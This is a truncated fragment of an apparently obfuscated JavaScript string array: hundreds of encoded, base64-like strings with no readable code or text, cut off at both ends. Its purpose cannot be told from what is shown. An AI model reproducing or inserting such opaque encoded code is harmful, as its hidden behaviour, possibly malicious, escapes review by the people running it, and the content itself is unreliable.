w40=','A2zDu8OKwpTCtSMtIsKWUcKnw5jCvA==','WhLCoUbCnmLDv8Knw4JgRcOEZcKfw7fClWnCucOLwqNeAGZ3woRIwrfCjhABagMfw4HCn0nDvsKSwqDDtzLDhEsEwpY6F3bCqiHCgMOfdMKiew==','KMKKRcOyw57DqmdIwqjDihbDjcOw','EsKpLys9wqPDnMK3w78eF8Klw5F6w4whJMONIg==','JsKVw6thU1Rmw6rDg3EUw5M=','w5x2woTDrsOrw4ZAw7rDnMK3w5IgMcOgOVHDjcOHNcKNwrzDtDsKw6o5w7vDh8KXwpvDk1cRw4Z0wqrCpVp1MEY3w5zDvMOVEcOudMKEBCE=','w4sKw7PDncOIwrRXw5HCucO+wolow5UDw77CusOjw53CnmPCn8KYa8OuwpZIw48WwqI9w54fwp3CpcKGw4HDv8KuHhwSwojCn8K5CsOQLMKuwoPCpsOz','wrbDi8KswpXDklBCw5zDrcKDwrYdXsOub2Ir','DMKHw6hhXkI9w7TDrmMNwoRywq0ow5rCsFLDtS9+wqHDp8ObZsKIUxXDmiEoGsK6XsODw4rCgko8wo3DqcKEwqkVwoPDhGIo','wrBrbFDDliZNQ8OIdD06bCTDh3xwwqbCpcOEw6jDnMOIAh8ywoTDhcK7C1l+wqjCuDTCqWdTwqDCmMOJNcO+KsOcQ0ANwpVUw4w=','PwJMfcKJwrnDoMKOwrVQwoFlwqYYORrCpMOKKx8swo/Cj8K+wol9VsOTUkRiEVFPwr/Cs8Kow73ChzDDoMOQNRUhU8K5w7diw4XCjgDDmg==','eBtKQcK+wrMNY0fCgcOzwqrDgWlHJcKNfWfCvUrDrcO4woM9w6nDpFHCqsOfLwfCl8OPIA9wwp7Ct8KIwr3DhkE4BWvCl8Kuw6DDtQVKX8OZeQ==','ZsKWUGxeQ8OycMKaZcO1WcO6bi3Dj0bDk3fDg3jCqMKBasKLA37DqFgjwo3Djm/DscOVwq0iL8OfwozChD9wb0rDuHvDvSRN','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKPCLCsSrDoMK/w713w5TDlD/ChisMw645CBoKe3Zhwps8wqhmw7AiwqRUb8OPfMOEw7zCmsK3w6jDow==','fcOGW0lSNMKBNkjDo8KODMOiI8KyGMKJLcO/wp1Gw7/CpCXDkm0yRcOnw4zDpMOVQkPCuTbDtsK8w7TCm0w7w5/DnMKNJsO2wqPDmkU=','JwTDtiZgworCnwLDglIkB8Olw4XDtcO3HcO4c+mGqOiLiuS5q+aJmeahsE/CkMOPwpvCpMOadsObw5/DgQIqX8KAHG0HwpTDuRJWFzg=','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKPCLCsSrDoMK/w79qw4rDlDrChisMwrs=','w4jCmE5odC8Hw4HDnW/CjMOOCg==','V8OsFMK3wp/CmxEewr3DksOQw6R2fg==','R8KUw7xaaFvDjy0=','YlzDkR3CiyA0w60dFg==','wpnCsATCnwfChMKmw7xadsKfwqLDpyUnHg==','ZDpowr4AW3Eqw5Qnwr/Cpg==','VcOFdWo0R8Ogd2x+YMOcw5LCmsOJwpU=','PsO5T19/CHfCgMKJwrlqSsOLdcKxwp1gNMKZw6gYwobCpW7Drkl8w7rCucK+U8OJaMO3JzHDowvDuMKlw4DDhVDCrw==','wpzDksKiwojDmVtNwoPDicKSwr0FRMK1djlzMMOwwrMrNMOqZsOXecOBOCPDvClOfEk8wpN7w5zDq8Kaw64Hw4XCtg==','TcOxG1wobcOBRhvCly7DoWt2w7Y=','WsONwqTDsUTDtsK/w7vCpMOTajY=','wqfDm8OrCsOPw57DkcKKL3kRw57CvWs8ShV7wqAfasOOZsK/wrwLwqVCw5XCrsOTcn0=','w7ZgwoTDs8Ojw4FTwqXDoMKsw492IMO8KFLDncORBsKGwrnCt3NAwqx8wrQ=','MsK+BsOKw6xVG8KKR8KpasKyw5vCmXjDgCwjw45pP8KzbsK+U8Odw7w+WSARMF/Cp2TDtCs=','TMKPXnFVSMO9L8KmfsOoD8OtcjzDlw==','wqrDszdKFsKGw7FDXcOxwqfCg8OmL0DDq8KZIMOhf8OtwoUQwrxdZ09owrR/a37CgQ==','V8OzGMK6wozCm18Vwr3Dm8KQw6w1','UMOYw4BjB8KqQcO5w7wIw5fDpXfDlk7CkF3CjkvCtMKMAcOowoF0Y0PCtzjCkg==','b8O+wo/DgGPCjMKgSE7DkAUETMOnaMKWVFHDqm7Ckic3w7PDisOgTQ==','wrw1Ix/CmmQMEcKgIHB2bGjCjn8zw7/orJfpnZTkuozmibnmo6FQH3bDiMOLw6NCGDDDl8Kpb8OtLgDDsMOUwohsw6QqwpQA','PsO5T19/CHfCgMKJwrlqSsOLdcKxwp1gNMKZw7sbwovCs0/Cvkh1wrnCtcOqTMONdg==','FMO6SVRnAizDg8Oxw713XsOQ','A2zDu8OKwpTCtSMtNsKQEcKvwps=','woMGwrZCw4zCukXChn7ChhLDjBocOWgMIcK1AA==','UhUIR8K8wrUJaTXDlcKsw70=','VDkkw4rDoWXCgTbDrXnCk1M=','aHA5wqvDoCLDhTLCmsKeQ2k0wqY2wrQ=','GMKlwop9w5h9CT01w7BIwqNcwosxwp7Ct8OkwrrCi8Omwr4WC8KOw5Yfw4EZw4Qaw4cHwqwAag==','A8OaMcKkacO0BMOEw5NiKRc3w4bDsnh3w5snwqjDmsK5Eg==','eVzCqRE+w7U7w7trwojCqcOqwpkXwofDjcOHwrYY','JS7CvsKDw5PDvXc3IsKCQcO3woDCpy/DjwzDusK6wpTluI3pgLTml4flr5Pmmbznp4jmobDDgEwbHlzCtkcgRcK5wrrDjxYifTzDqEpyw6Uaw7zDlmPCgAdTe0o=','SFHDkwnDrntnw7oLREjCkhlDIFzCjkvDtSwfwolPWglZw789w7fDlcKuG8Kdw7gcw6s4wp7DoXrDrMOQbsOD','w4sHw7HDlsO7wrtXw4TCn8OjwoJtwpAdwrfDrMOsw5/CrWvCnsKeKcOqw44RwoAHw7c8w50TwpnDrMKjw5TDoMKlVx5BwpvDh8KwNMOcLcKrwp3DocKyw5bDk33DmcKZw6HCnEsoGknDmMOHc8K/w4ooTn00EMKJYWzCqThmw7/DjcKuw58=','LinDognDvMKMb8OUwolwwrUaw7tGw79LIMORdMKVeMK9FQDCgnFZwpXCvXPDqsKwwqJ9P8KRVMK0wp3DkC4ZwoFENTlaDcKYw7Eewq7DjgAPUMOTT8KuRQEUDTFIYjTDjAPCkDTDjcOYwqvDtEPCv8KVw4sfw6o1IHDCocKuT2fDqMK2w67Ctj/CszjCjCfDvsO/W8O2w45mw7bDrMKEN3vDjS7ChcODKDxEwqRra0PCpMOYw4NQwoJPFCDDlDjDlcOfbMK+ZRjCoQ1lwrcWXzxvbBYAITLCmsORwo1rw57CnB7Dhnhfw5rlvIPovITpmIzpuKnCrMOyw7E=','wrBmblvDpSlNVsOuaTY/KTrCjnxqwrLCnsO4w6rDkcOAHlYwwoHCjsKxIVR/woTDrGPDrndNwrTCq8OFLcKjZMOXSUYLwoxPw5B8C8OCE0rDmwY2WcKhYXjCv3nChBPChcKqw4VKW1bDhcOuwq7DhlPCt8OYw7TCtkRawqLDtMOeYUnCr8KZXcKOFMO3cV4AV8KEw5FxS8OJIQp2UMOMcsO/w6PDpcO/[base64]/DgHhUSDbDpRhCNsKYekRMw7zDmU0KHyFvJcOGBCvDqSjCr8KCQ8KPGMKLw7PDqMKYbxhBf8OIH3DDo8O1A8O1wrtmwpDCiEY8KsKbTTvDtcK2PFnDhBE/woHDoVIwfsKPKRDCjsKLwqYBQsOBwojDhT/ChMKxCcO0VMKuw6xzw43Dr8KH','cyQsw5bDv2XCgXfCumbChRzCqnViZ8KIw5xBZGXDuxp8wopTw6nDqTh3RMOHJ8OAKnXCuMKUw61ffMKYwqN/dBPDocKdw5RYYUNBTsK1w68lwpnCvWtIf8KCb8OnwprClMKdworDpcOqWRRJCkTDj8OaTgUhw4vCgsKMw5vClDbCpQzDvMKmCsO9JQDCksOIDcKqeMOhw70FdsKPN8KPwrFbwqrCj3lGVkttw7HCvcK4w5NsP1EYw78easO9w6jCl0/DljUPfi3CscKHEcKcwrM4BAXDtkcKRsKhwpXCow/ChmB7w5/DjwJuw6PCqzsPK8OGw7FbwrHCscOyBcONE0DChC7DmMOPw4nCv8OETy1Qw7hne1TCpMKbKyPCpmjDpcOlesKKwqFeFW0swoJJcMKgw6rDqMKlwpwEw51zNmvClEVEZgvDjMKmasO9OGAqw7HDvVcgw4jCoVo4wrfDmzodwpA=','wqrDn8OtC8Oaw5XDnsOYBTdGw5DDuGE6GxN5wpwTa8OWbMKjw6hVw6tAworCqsKcYG/DnnDDisK7bX4/w7fDj8KywrrDksKWwod2d3fDl8ObOjjCsQV8wrItVcKoXUohDQ/DmifCucOTWMOGDhR3QGfCtMKLMjHCi0LClzvDiW3DqTnDi8Oiw6fDrsKbccK3woDDncOoKsOlw6BZL8Olw5N/w5bCjcKJwqPCkcO0w4jDj8K5wqfCh2LDicOowqBpw6TCn0XDiDZAWg==','wr7CukDCmBDCicKtwqQCbMKUw7PCsWFyV3RURG/Dhl9CG8KIMjg7HwXCrWc1wpUvwq7ChgTCqFBew7tHP8Ocw47Dqg7DuSVhwolIw7VzTjR4fxQxwoRNwqlqEwUiwqTDn8K9w4/CsTbDrMKRw5PCisKFfzbDrcKGOsKVwogawqIQwqF7aMKBMMKCHWd5YsOHwqjCoXfDmcOuYjnDkMOPJcKhBRZWwprDjsKLwp/DncOfwoLDg8OUwpRPfH15','D8KNRcO4w5PDqzNIw7nDjA/[base64]/DssKCwqbDpcKtw4R8wphhRcO4w7LDlTDCvFEYO33CrcKxw4Nnw5ZtwoXChCbCuDIQw5hCfsOaWz92EA==','QydgwqIeW3Ewwodpwq7Cp8KqwqnDnzrCohLCo8Orw7Y7w4jDtVXCllXDlcOXw6zCtXvDtH51TgMbTsKUZcOOc8OfW8O7FcO8TE4hw77DnMKVDVvChWw7IFlNwqjCt8Ohw53DosKZdThwwpzCkW/ChE9nOHpiKMKQSnMuCncsBcKeawjCmGfCtgDDsAXCj8OVIMKPwrfCtBJcMXM0w59BwpDDp3o/NE9EEwIzwr/CoFBbwpzDpVnCvsKUwoIEwrlxIUvCt8KRGEXCvsOswqrCvmXClcOVfVdUQcKjw5/Dhgt+wobDt3g1ZMKRwrhVY8OXwoJDPRvCrAbCvSLCiBBdwoF7w5tfIDsQwrBWWlt6wpF7YMKzNMOGXmLCtmDCqX0bwq97Zj7CpsOtCxo=','[base64]/CviIzwqHDk8KjcATDvsKOw5PCi3vDicKbwr11wq3CtiY/wrnDjDjChsKRbsKwYDLCtHJ+MF3CohDCv8KnRcOpw7BRFm3CrsKwwovDrH/DsMK/w6LDqcKOwrkBw51twpDDqcKcFQXDpDpswqNqwrvCrjMpw6ZMcMO9wpPDnQ==','NMOlYGVpwq7Ci8OywrZZX8Oxw4t6wo5uaMKJ6K+06Z++5Lq+5oqc5qCkdsO5ZMKdwqxcOcOow5zCum7DiTgLaC9mLE8EOnLCng==','TMKOWmVGG8KjOQ==','wo3Dm8OrFcKZworCgsKIHzY=','VDIqw5bDsiHCnGXCpmzDkVnCs3ZzJg==','Ug1ETcK5wrYefnrCm8O6w6vCgmpCacKcPhvCq0DDqsK6','R1sSwo4lFMO9NlRkFzfCuhjDkMKPWEjCnMKxBEU9wqdPwoBsw5HCr8OHa8KRQ8KtTMOu','AUzCuXQkw4/DjRjDkwJ8B8K2worCucK+WcO4cMKDw54Gwqs=','V8OpEMKswp/CmgsJw63CjMKUw6BhKAXCkRsBwoI=','MsKzwoRxw594GiAIw6pBw6Ifwog0w5LCpsKnw4bDj8K9w6tYbMOJwog=','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DCpMKDTcO9w5dGw5ZHwoxkw4zCh8OnwrHDjsKwGFHDpcOAwprCni3CqyM=','UMOZw4B9DMK9CcO3w7gBw4XCqg==','KA7DtiYmw4XDkVbDjwVhTsKiwo3CocOtHcK6PMKJw5wFw6IWVA==','fcOwHsKxwpTCkQRWw4fCl8KNw7gua1DDlg4Lw5U8Z8KxE07Dl8OnHRcxW3xDexBqUsK+L3wuw6LCnsOef8OyHijCvsKTwo8udDLDiAPDsDnCisOkNmUUwrHDkMOEF8OrwoTCkyPCtsOTwonCgj5jFcO0BsOjw5JFWBM5w6HDgF4/w6smVhfCu0Z5w7zDpUIYYQzCmsKBXw11wrtFw5XDqMO+UsOQeWZFwpfDrMKKbxBQL8ONw6Njw5FTwrxiw6vDr17Cl3vDqcO8EMOOwqrCtjEDMn4rdEoWwoZ0wqTCtXJPUMKeaMOnwoFaPhUNw5zCjDXCjmsXD2NNcMOv','KXDDscOMwp/CvzZlSsOWDMK7woDCqXzCh0PCrcO4w5vDoMKnMMOrMcKbQsKJA1UEXMOwDngAw73CocOPQm0tJsOoWmnDpVbCucKQN8KaB0ZhQMKaXMKqMcOlwoh2e8KDw6ERfMK0w7lYw7JaO25Ew7HDlE1cwo/Cj8KAPBwLw5JHw4nDoMOPWQ/DqMKxMiJzEsKKw5DDm8Kjw7jCkGHDp8KgwqgvFmQQwr3DqMOuXRfCkcO7KcKtCsODVcKrw4TDhUHCiA0=','DXpdaMKvwqfCgcKXMMK3w71jCcKd','FMOlRVl0AmLDiMOhw7wyFsKbYcOj','BCDDoB7DisKVZ8OcwokjwrIRw61bwrMdLcOZKw==','wpprbE/CgHEcFMK7','w6vDlXs9Khgvw43CisOA','eV7CuAI6w7Uhwq8zw4fDrMKl','wpnCqEjClQLCh8Kxw6sVOMOKwr/CtHp7Sn0NCyLCgggbWsOQdSE=','JsKVw6hgRg0vw6/DnHJaw4hlw7ExwoHDqA==','WsOHwqHDsEDCr8Otw7LCqMOSdnkJR8KdAsOxw4gWWw==','ZDRmwqAIQCUww4YRwoHDm8KAwo7DqnU=','SwVQw4xkW8KxaTE9V3bCt1nClMKBFhzDrsOsReWksumSuuaNkeW8huepsiTCn8Oqw4oiw5BOw6QFwrh1w7NJwqYAw5jCn8OsKcOZE8KDSw==','wrl8wovCssK3wqUJwq/CoG5hbXUvdhjDgBLDnMOQbz8ywqVRwozChg==','woDDsDFBDsKMwqoRIsK3w7rCn8K+eA==','A2zDu8OKwpTCtSMtIsKTWMOnw5DDvzQ=','GMKwRMOMw65TH8KANcO9PsOnw4LDjCo=','R8KIw7ZPdRXClnnCkVBvw4rDucOpw43Dsw==','w4jCg0JqdH0Iw4DDjmw=','JsKew6Z8VUkywqvDkngQw5Jyw6x2w4zCo1PCkWM75rCl5oaH6L2w6YaK5byp6aGE5piUw6cBEOmqneW4reeaoeS6p+WPqcObFXDDjMKwwp4=','IsKzRwcwVMOmU8Kaw7YuwqnChsOdw7ohY0PCu8KQw5HDrMOW6L+R6Ya15piDQhoW5a6Y5bib55up5LqB5Y++Cxg=','w7ZtwpvDoMOkw41Vw7HCrsOjwo53','R1sSwo4lFMO9NlRkFzfCulfDg8ObV1vCnMKxGkspwoRLw4V6w4LCpsKJL8KG','woDDoTdLDsOJw6NYb8Ogw7DDj8O0d1nCsMOB','V8OoGMKwwp3Dng1Bw6bChMKIw6A0ZQzCmBsBwoI=','VDcqw5TDqX7DlSzDv0/CrS7DgUBNJg==','wpp5bFHDjmlfWMO6ZWp2fnzDnico','ZDVowq8MVW1/wpA5wqPCp8Omw6vCnHzCuETCqcOnwqE=','TcOiG0ssacKaCBHChTrCtQ==','w5hUwrRSwpvDtcOowqfClhzDnsOgw5s=','V8OQW1RaM8KSfjDCrA==','BMO0C1h6EMKlU8Obwr5lw7DCkcOQw7o/eF7DpsOFw4fmlKPmnr/pmZjpoIzpnY7lvL/nq4RtCMKQQMKswpkMGgfDjcOyWG51wrhvAkfDvkPCjWYv','DMKHw6hhXkI9w7TDrmMNwoRyw6IvwpbCjErDnzh5wqLDusOAPMKNS1LDjCYZNcO5SsOKw5PChRor','FMO6SVRnAizDksO5w703VsKTIg==','A2zDu8OKwpTCtSMtIsKQUMOnw5DDvzQ=','wr4ow41qQ8KGwqbDpT94bcKaFj4G','b8Oswo/DgW7CncK7ClTChRRcDsO4fMODU1vCvQ==','DXlbfMOhw7rCi8KSPA==','w6ESw7nDlMOQw6wDwpPDlMKx','IsKzRwcwVMOmU8KCw7w4w6fCnMOQw6AnJQvDsMOHw4DmsKvmh7Pov5HphrXlv6npob3mmbwEbMOr6aq15bin55iw5Lih5Y29AMOPw79VY3g=','wppwc17DmS1YSMK6IGFt','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKcyXDvRbDuMKVw6htw4nDiSHDnC4UwqkuDyQUVigswpAsw6Fmw7AvwqsNLg==','wonCk8Kywr/CqcOgQMKswprCt8OBw401OMKWw5k+','w6ESw7XDnMOBw7tew4bCmMOtwoxww49PwqDCqcOww5zDug==','R8Kbw7ZQcxPDhTbDnCxPw6XDh8OKw6/Dsw==','PwJMfcKJwrnDoMKOwrVQwoFlwqZXPlbCmMOSARsowoHChMKEwoN5R8OZVQpZDQ1ZwrvCrcKDw6zClTrDucOWMQI=','ZDFmwqITH2x5wp8yw73CvcO0w73DnDbCtA==','VDYkw5vDrWvCnWPCqWfCj1LCpyU7L8Oaw5MDaDA=','Yl/DlwnDhX48wqxVHV7Cg0c=','BDLDoB/Dh8KEfMKJw5ci','w4HDjXE0MkB7wo/Dp8KPw6vDpMKKczHDpSvDvcKUw7Zaw5bDiSfDiz8Uwrs=','ZD9swqUAWmsqw4Vmw7LCrcK2wrDClw==','MsKrw4h7w5p7DTdHwqQcw7ZFw55j','w4jCgkZ+Zy5Tw53CnzjCjMKMEcKJw6/DhgnDljdfw5HmspDmh4fovJ/ph4Llv4rpo4Pmmr7Cnm8X6aq35bqj55uG5Lqv5Y26THnDqw08wpI=','VDs1w5nDpWXCm3XDpinDmlM=','EsKtISYiw6nDmcK9w6MXG8O8wog1w4IhOsKTOS7ChWdVY8K7IcKG','DMKHw6hhXkI9w7TDrmMNwoRyw6I7wo7CsU/DniZOwr3DusOGK8KcSxvDkDgnK8KrXg==','wosgw5MBcC1/w6LCm0jCqMKEPRYHT8KwUsKQ','w7ZhwoTDrcOow5YbwqjCt8KFw7kKV8OKFkk=','w5PDuVjDsBvCi1tDwonCpktzwoJnw5TDiMOOAXQ=','wonCgsK0wrXCqcKlCcO1wpDCqsOA','FMOlRVl0AmLDiMOxwr1/HQ==','TcO5G0E9LMOIWkjCkirDujItwr3CjsKQ','cADCoUfChi3DrcK8w7BxEsKYNcKUwro=','wrnDr1U6UzfCqlRWwr5iAi1dVWrClQ==','K1rCuWksw4jDnlDCqgZpS8Olw4bCvMKxT8K5PsKAwphOw6lbC8OvwpzDi8OowpMiwqTCjMKRQ2QE','MsKlwoBqw4AyDCoew6tXwq4Iwo43w5PDrsOzworClcOvw6Rm','M1wDMsOFw7vCocOcw50Ew4wpwqbor4rnvL7kuLLmiI7mo7VUT2DDjsOWw43DmTgZwp8aRCZdXxbDtsO9w5fDrMOcdMKp','K1rCuWksw4jDnlDCqgZpS8OlwonCvMO0XsKhDMKKw4gUw7lZAcODw4/Dn8OowoE=','wonCgsK0wrXCqcKlCcO0w5bDqsKLwpU9','woDDqz1DDsOewqAK','VcOXdXR6XMKhbm4g','eUvDpQo3w7gwwq4zw4fDrMKuw4ZKwo3Dhw==','wrnDrUItRjjCqAEQw7RyUA==','JsKVw6hgRg0vw6/DnHJaw5lmwrE5w4I=','eBtKQcK+wrMNY0fCgcOzwqrDgWlHJcKNfWfColbDuMOowr8jw7/CoVbCrsOfLx/ClcObIE19wrjDmcKcwqnDm1snB3nDjsOww67CuQ5NTw==','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DCpMKDTcO9w5dGw4lbwpl0w7DCmcOxw7TDicK0GFHDrcKbwpbCn2TCrTDChcOQw5bCqcOoQGHDhQ==','WsOPwqHDrVXDrsOkw67Du8OXcmJQDMKX','UMOcw4N+AsK7CcK4w7sBw5fCqg==','RcOowo/DnWvCi8KzF3LDixhSXcO7ecKVREfDmWjChnN9w7rDgsO1VsKmw4bDk3nDq2jDosKd','wqHDgMOJXMOCV8OfwoLCnsOfwrsG','R8Kaw7hfdwbCjXnCigRtwo7DosOjw4XCp8KBW8Ojw7TCjng+Q2rDhA==','A8OaMcKkacO0BMOTwpZ9IQ11w5nDpjFgwpRowqfDmMO/Ch4DBMKj','PwJMfcKJwrnDoMKOwrVQwoFlwqYYORrCpMOKKwAwwprCn8KCwpdrE8OUVkRiCV9Xw7bCtMKawqvChw==','b8OxwoHDgGDCgMK8SE7DkAUESsOnaMKN','GMKlwop9w5h9CT01w7BIwqNcwosxwp7Ct8OkwrrClMO6wqsGN8KQw4Baw4Ydw4Qaw48Hwqkf','IsKpTxEjVcKyT8OEwqs4wqXChw==','R8KQw7xVewnCiyzDi1p5w5vCug==','Ug1KXMK2wrQePG3CmsOqwrLCjmgUN8KefBjCvknDoMOowrRtwq/Dp1TCpMOE','VDYqw4rDomnCnSHCqGbCm1LCtnZzPcKewokNZG/Cs1xowoVBw7I=','R8KVw7hOewjCkSzDn1t5w5vCocK8wpI=','EsKnJSwuw6bDn8OowrZNT8KhwpNh','WhLCoUbCnmLDv8Knw4JgRcOEZcKAw6jDkSbDoMK3wrZDHWViw4VewoTDgxsHL1g=','BDjDqgTDhMKJesKJw4ctw6MDw6YP','Z8OhHUA0Y8OBTWnCgS/DoihxwqTDlcOIRsKsEkJWw4DCkWkawqw7GEMXw5rCkMOT','w6EJw7XDlsOQwr4MwoPDhcK6wpR8w44=','b8O+wo/DgGPCjMKgSFjDkAFKEsO6KsKWFk7DvifChWh4w7zDiMKmVcKkw4zClSY=','KcOMMcK5YcOzF8KMwqpmPFtkw4XDtzJwwoJbwq/DjsKtRg9FBsO0aMKN','ZCBgwqgTWiUww51nwrfDpcO9','V8O0HsKtwpHChwxLw6HDmcOAw7VsNlDDjB4Nw5xm','wpnCpkzCkB3DmsOjwrRb','A3DDscOTw4nDvWElcsOaWg==','wqHDlcOBW8OdWMKXw5nDm8OBwqcQwpTCkMOpw4PDqcOqCMOGIMKSw7NM','aGx7wqzDumvDkyPDmsObSGgww6Z+wrQ=','AsKJQ8O5w4bDoDwaw5PChgvDmcOrOsOCF8KPJU3CqxfDoD06wqvDri7Ck8KDwpzCn2ZuTX1SecKa','wppyYk3DnS1CHMOsZTYidmjCmy9rw6Q=','TiNmwqMLUH5iwq0jwqrDscOmwqTDhW3DrAjClMOjw6gtwp3CuBfCl1/CmsOBw73DrnnCt3xoCA4WK8OXNcKHbMOHCMO2DcK1R0Q7w77CnsKd','ZDNgwr8XXn5pw593wqXDscKpwqvDh3U=','A8OeMsK5bMOlTMOewo53N0N/','A2fDq8ORwoDCsiUtIsOSDsK+w47Ds2rCnRc=','PsO5T19/CHfCgMKJwrlqSsOLdcKxwp1gNMKZw6oFwpjCpWvDrkl8w7rCucKuCMOALcO3LT7Ct0o=','wonCgsK0wrXCssK6QMO/w4DDpsOLwp1+Mw==','DMKHw6hhXkI9w7TDrmMNwoRywq0ow5rCsFLDtS1jwr/Dp8OeZsKIUxvDhyxmJMKrXg==','w6ESw7XDnMOBw7tew4bCmMOtwoxww49PwqPCqcOww5zDug==','w7Z1woLDpcOzw4wbwqjCoMOzw480Kg==','FMOvT0J3D2TDn8KjwqJzUsKEdMOiwp4yPcK+wqsEwoXCpnXCqg0zwrzCu8KsEw==','w4jCjUh+ZCJPw53CnzjCjMKMEcKVwqjCi1nDnWMcwpIcw6jDpWhpw57Cqg==','AsKOQMO/w47DpxEJw6/ClxTDlMKndsOQ','DXpdaMKvwqfCgcKXNsK1w702Sg==','esOJw4N4B8Kqf8K7w7AAw4rDpW3Dnx3Dj0zCmkvCvA==','FQZMYcKMwq/DqMKTwpMew4xow6QHP1XCssOHEVQ=','FRlVd8KXwr3DrcKTwooew4xhw68QNFzCqcKI','AVTDu28uw47DmlrDmFI9HsO8w5zDrg==','IsKqSQVtHcK4RQ==','wpzDksKiwojDmVtNwoPDicKSwr0FRMO6a3V/JcONwrE2CMOkc8KSL8KNYw==','fsKSFAZcN8KDL2fDpcKMFcKsK8O2WMKFOMOPwoAMwqvDrnrCjiknQ8Ouw5k=','McOqScKFw6ReCcKIY8K8fsOkw5vCm37CjSph','w7nDoFbDrRDCgFQLw6HDoh0=','VCAgw4DDsiHChmLCuGzChRzCvSZ+c8KewoMVNg==','GMKlwop9w5h9CT01w7BIwqNcw4Qsw5LCu8OxwofCmsO4wo8OP8KbwoFawowFwosRw4dFwqkWRcOIGUZXZMOV','RsK8w4DCknDCgMK2EVLChVUPTMKnYMOOHA==','fsKSFAZdI8KSN2/DpcOZQMKyIMKyVcKeMcOSw4k=','KsKYfsO5J8KxHsKbwot1OUN+wonCqSZjwoM/w6TCkw==','KiTCvsKDwpXCsTh2dsKYQcK7w4XDoXvDlA==','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwqzCnBbDgm4RwokowqnCoWs9wpjCv8KuQzkbVjbDnRAd','wojCl8KAGMOaWsKRw4LDi8Odw65OwofCnsOmw4XDtcK3EsOFd8KEw61M','wqvChcKkRcKDwpzDlMKRFH0Qw5PDpD11CxptwpwXPsKIJg==','C8O+BlU0SMO6DcKZw6Fyw73DjMKSwr58IRbCucOT','PFYDMsKJwrLDr8KZw5BMwolgw6EcJAPDp8KHQR84w5U=','e08FDsK6wrQFdmfCgcKkw6bDkjBefsOV','wroow4TDvcK9wqgGwqnDhWllezA2LF7ClAjDu8KAPDkywqVKw57CicKIO8Orw6A=','ZcOCHyNRTcO2Y8KgK8K4V8K1dizDlw==','wpdyw4AjTsKNwq/DsndidMOEXWZEw7I=','KcOMMcK5YcOzF8KMwqpmPFtkworDqn58wpdmwq/DjsKPSB8AUMK4ZsKCwrjCo3jCgcOAw63CisOg','wqJswppPdnVlw7TCnV3DusOQd1lZEcK0T8OZw40=','QTZ2w6XDsGbDhSvCjMKaAGIgwrQiw6AUXMOJ','ecKawo8xD8KmXcKxwrMPw4bDuH/DkwDCmw3Dh1vCt8KbVg==','wqDDlcO9w7HCvsKhVsKkwpLDqMObwo9pfMKOwpo=','w43DpsKnwo4jAm3DrQvDq3rDqAXDqMKdwpk=','ZMK1Ug8oYMOEW0jCmyXCo3xywr3DjMKLDsODA0gf','U0XCpww1w740wqRBwpPCsMOyw5ZUw4nCmcOPwrpwJsKgw6MrwpbCuDvCsxXDsnXDk8KF','bsOYwrkceAjCjGbCkwtwwpnCocOuw4XCp8KQCsOgw6HDkCF5GC/Ciwprwp7Dtw==','R1sSwo4lFMO9NlRkFzfCulfDjcODVF3CocKgGnQlwpNaw5cpwpzCs8KCd8KJMMK5ScO7eMKtFMOqQ8KO','wpdyw4AjQMKDwrHDumw2bsKDH3dFw7I=','w4LCmT57OE51wpzDm8OBwqbDpsOFPi7CqQ==','R8KOw7xOaAjCnHfCk0dow4/DqMOrw4fDssOTDMKpwqTDnSBsTA==','w43DpsKnwo4jAm3DrQvDq3rCrBHDr8KCwpk=','KXDDscOMwp/CvzZlSsOWDMK7woDCpHvCgEPCtsO4w5XDqsKMIcOjJ8OAFsOOGF5GCMOYEm1Fw6I=','ecKawo8xAMKgX8K7w6xdwoPCsn7DnU3CkR/DgVA=','DWtbYsKvw6LDncOWasOswqFqS8KGRcKNICsJw4hYwqsD','fiAqw5fDqm7Cjn7ClH3ChgTCpyhvdMKewpYNbHLDnRBgwoZcw6nCrDhpRMOENMONcXXCo8OBw6wNcg==','w6LCm0hjbCVcwoLCoyPCkcOaEcKHwqzCnBbDgm4RwokowqnCoWs9w5vDvsK0UiQBcWLDlA==','UBHDqEMxw7k8wrFhwpPDp8K+w4dKwo3DmcKM','O8OvYGU+w6fDj8Kmw75DX8Ogw5lqwp4+MMKS','w4hewrzCksOJwrdEw4TCmMOkw54kw4VPw7bDrMO0w4vDug==','KcOMMcK5YcOzF8KMwqpmPFtkwofDsHBlwq9hwrbDiMKk','AVnCv2I0w4LChQLDk0A0V8K9w54=','ecKawo8xDMK5VsKmw7gLw4zDpiLCmxzDiEnCkg7CqcOY','KMOpw53DhcKnwrPDhjLCnDzCqVzCjcO0a0/CocOkN8OYIg==','w7JIwr5UwpDDv8O9w6/DrVjDg8O0w4DDpsKeC8Omw5pKw5JZw59m','w7Zhwp7Ds8O0w4tTwrLCtMKnw5oqcMO5PAbClQ==','O8OvYGUlw6fDhcK3wrsRGsK4wowyw5p0aMKdLH3DjW4=','RsK8w4DCkmjCn8K3F1zDkxpJR8K3eMOfQ1rDo2nDjQ==','w5DCrRfCvx/CjFNWwqnCphw/wpFxw4bDn8KB','JC0ULMK4wqPDnsOWdcK/w61xHsOSbsOZ','w5PDuVjDsBvCi1tDwonCpktzwoJqw4TDgsObC0tHwo3DkA==','wosqw5YAdHQtwqfCnkrCpsKEPA==','IsKzRwcwVMOmU8Kaw7YuwqnChsOdw6YiJQvDsA==','w47CssOow4EsD2DDsDHCpTfDo1fCp8KWw4dSw6zCsWXCqgPDgcOJ','ecKawo8xB8KmQMKkw7IGw5rCqzjDmRjDjk7CnVA=','PcKtABB1BXjChsOswr5uXMKOI8O4wo87PcK+wrA=','w58iw4vCocOhw4tPw7zCucK0w5oldsOkJEjCjsOcBcKDwrnCrA==','R1sSwo4lFMO9NlRkFzfCuhDDkMOaFVLCusKeHEsrwphdwoR7w63CpcKAUMKJAsKrRMOweMKrCMOwDcKFw5PCpWDCnVDDjkkNC23Dnk5Ww47CjCwswqTCvlVBccO9wrlUUsKww5DDrsOpwrIFwrNkO8OaF8KIX0QvwoxhTVbDh1NYwpHCqsKsF1XDoQ8=','K1rCuWksw4jDnlDCqgZpS8OlwoHCvMKhE8K7KsK6w4wPw79aDcORwp3DpMOmwp0Jwo/CnsKDTm9fw5VQbUvDncKi','w4jCgkZ+Zy5Tw4rDmyfChMKWCcOUwqDDiA==','GMK+DMOdw7QaG8KUZsK6acOkwp